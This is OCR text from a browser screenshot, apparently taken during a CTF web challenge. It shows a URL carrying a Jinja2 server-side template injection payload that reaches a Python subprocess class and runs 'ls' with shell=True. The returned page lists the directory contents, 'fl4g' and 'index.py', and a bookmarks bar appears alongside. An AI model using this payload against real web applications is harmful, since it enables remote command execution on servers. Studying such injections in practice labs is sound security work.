 61.147.171.105:62011/={{().__class__.__bases__[0].__subclasses__()[237]("ls",shell=True,stdout=-1).communicate()}}
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区
URL http://61.147.171.105:62011/=('fl4g\nindex.py\n', None) not found